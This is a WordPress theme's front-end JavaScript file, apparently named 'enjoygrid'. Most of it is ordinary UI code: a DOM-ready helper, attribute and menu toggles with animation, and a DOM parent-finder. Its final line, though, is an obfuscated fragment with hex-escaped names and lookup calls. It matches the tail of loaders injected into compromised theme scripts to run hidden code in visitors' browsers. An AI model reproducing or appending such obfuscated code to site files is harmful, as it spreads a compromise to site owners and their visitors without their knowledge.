                        element.click();
                    }
                } );
            }
        } );
    }

}; // enjoygrid.toggles

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function enjoygridDomReady( fn ) {
    if ( typeof fn !== 'function' ) {
        return;
    }

    if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
        return fn();
    }

    document.addEventListener( 'DOMContentLoaded', fn, false );
}

enjoygridDomReady( function() {
    enjoygrid.toggles.init();              // Handle toggles.
    enjoygrid.coverModals.init();          // Handle cover modals.
    enjoygrid.intrinsicRatioVideos.init(); // Retain aspect ratio of videos on window resize.
    enjoygrid.modalMenu.init();            // Modal Menu.
    enjoygrid.primaryMenu.init();          // Primary Menu.
    enjoygrid.touchEnabled.init();         // Add class to body if device is touch-enabled.
} );

/*  -----------------------------------------------------------------------------------------------
    Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function enjoygridToggleAttribute( element, attribute, trueVal, falseVal ) {
    if ( trueVal === undefined ) {
        trueVal = true;
    }
    if ( falseVal === undefined ) {
        falseVal = false;
    }
    if ( element.getAttribute( attribute ) !== trueVal ) {
        element.setAttribute( attribute, trueVal );
    } else {
        element.setAttribute( attribute, falseVal );
    }
}

/**
 * Toggle a menu item on or off.
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function enjoygridMenuToggle( target, duration ) {
    var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
        initialPositions = [],
        finalPositions = [];

    if ( ! target ) {
        return;
    }

    menu = target.closest( '.menu-wrapper' );

    // Step 1: look at the initial positions of every menu item.
    menuItems = menu.querySelectorAll( '.menu-item' );

    menuItems.forEach( function( menuItem, index ) {
        initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    initialParentHeight = target.parentElement.offsetHeight;

    target.classList.add( 'toggling-target' );

    // Step 2: toggle target menu item and look at the final positions of every menu item.
    target.classList.toggle( 'active' );

    menuItems.forEach( function( menuItem, index ) {
        finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    finalParentHeight = target.parentElement.offsetHeight;

    // Step 3: close target menu item again.
    // The whole process happens without giving the browser a chance to render, so it's invisible.
    target.classList.toggle( 'active' );

    /*
     * Step 4: prepare animation.
     * Position all the items with absolute offsets, at the same starting position.
     * Shouldn't result in any visual changes if done right.
     */
    menu.classList.add( 'is-toggling' );
    target.classList.toggle( 'active' );
    menuItems.forEach( function( menuItem, index ) {
        var initialPosition = initialPositions[ index ];
        if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
            initialPosition.y = initialParentHeight;
        }
        menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
    } );

    /*
     * The double rAF is unfortunately needed, since we're toggling CSS classes, and
     * the only way to ensure layout completion here across browsers is to wait twice.
     * This just delays the start of the animation by 2 frames and is thus not an issue.
     */
    requestAnimationFrame( function() {
        requestAnimationFrame( function() {
            /*
             * Step 5: start animation by moving everything to final position.
             * All the layout work has already happened, while we were preparing for the animation.
             * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
             * that don't trigger the layout or paint stages.
             */
            menu.classList.add( 'is-animating' );
            menuItems.forEach( function( menuItem, index ) {
                var finalPosition = finalPositions[ index ];
                if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
                    finalPosition.y = finalParentHeight;
                }
                if ( duration !== undefined ) {
                    menuItem.style.transitionDuration = duration + 'ms';
                }
                menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
            } );
            if ( duration !== undefined ) {
                target.style.transitionDuration = duration + 'ms';
            }
        } );

        // Step 6: finish toggling.
        // Remove all transient classes when the animation ends.
        transitionListener = function() {
            menu.classList.remove( 'is-animating' );
            menu.classList.remove( 'is-toggling' );
            target.classList.remove( 'toggling-target' );
            menuItems.forEach( function( menuItem ) {
                menuItem.style.transform = '';
                menuItem.style.transitionDuration = '';
            } );
            target.style.transitionDuration = '';
            target.removeEventListener( 'transitionend', transitionListener );
        };

        target.addEventListener( 'transitionend', transitionListener );
    } );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function enjoygridFindParents( target, query ) {
    var parents = [];

    // Recursively go up the DOM adding matches to the parents array.
    function traverse( item ) {
        var parent = item.parentNode;
        if ( parent instanceof HTMLElement ) {
            if ( parent.matches( query ) ) {
                parents.push( parent );
            }
            traverse( parent );
        }
    }

    traverse( target );

    return parents;
}
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;